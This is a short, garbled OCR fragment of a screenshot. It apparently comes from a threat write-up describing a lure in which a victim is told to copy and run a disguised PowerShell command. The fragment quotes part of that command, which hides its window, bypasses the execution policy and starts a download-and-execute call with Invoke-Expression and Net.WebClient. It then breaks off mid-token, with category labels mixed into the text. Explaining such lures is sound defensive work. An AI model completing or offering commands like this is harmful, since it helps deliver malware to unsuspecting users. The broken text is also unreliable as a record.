
The victim is
prompted
to copy and
execute a
disguised
PowerShell
command
(e.g.,
powershell -
WindowStyl
Malware
PowerShell
e Hidden -
Execution
abuse.
ExecutionPo
licy Bypass -
NoProfile -
Command
“lex ((New-
Object
Net.WebClie